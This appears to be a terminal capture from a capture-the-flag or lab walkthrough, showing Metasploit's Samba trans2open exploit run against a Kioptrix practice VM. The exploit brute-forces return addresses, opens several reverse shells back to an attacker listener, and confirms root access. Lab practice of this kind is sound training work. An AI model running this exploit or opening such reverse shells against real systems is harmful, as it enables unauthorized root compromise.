 msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.156.131:4444
[*] 192.168.156.132:139 - Trying return address 0×bffffdfc...
[*] 192.168.156.132:139 - Trying return address 0×bffffcfc...
[*] 192.168.156.132:139 - Trying return address 0×bffffbfc...
[*] 192.168.156.132:139 - Trying return address 0×bffffafc...
[*] 192.168.156.132:139 - Trying return address 0×bffff9fc...
[*] 192.168.156.132:139 - Trying return address 0×bffff8fc...
[*] 192.168.156.132:139 - Trying return address 0×bffff7fc...
[*] 192.168.156.132:139 - Trying return address 0×bffff6fc...
[*] Command shell session 5 opened (192.168.156.131:4444 → 192.168.156.132:32773) at 2022-06-10 16:33:48 -0400
[*] Command shell session 6 opened (192.168.156.131:4444 → 192.168.156.132:32774) at 2022-06-10 16:33:50 -0400
[*] Command shell session 7 opened (192.168.156.131:4444 → 192.168.156.132:32775) at 2022-06-10 16:33:51 -0400
[*] Command shell session 8 opened (192.168.156.131:4444 → 192.168.156.132:32776) at 2022-06-10 16:33:52 -0400
ls
whoami
root
hostname
kioptrix.level1